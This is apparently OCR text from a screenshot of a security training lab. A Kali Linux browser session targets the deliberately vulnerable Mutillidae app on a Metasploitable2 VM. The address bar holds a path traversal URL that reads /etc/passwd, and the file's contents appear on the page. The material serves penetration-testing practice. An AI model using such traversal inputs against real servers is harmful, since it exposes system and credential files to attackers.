 Burp Suite Community E...
Mozilla Firefox
01:55 PM
27%
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Metasploitable2 - Linux
10.0.2.5/mutillidae/
10.0.2.5/mutillidae/index.php?page=../../../etc/passwd
burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Logged In Admin: admin (Monkey!)
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:
/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool
/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:
/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false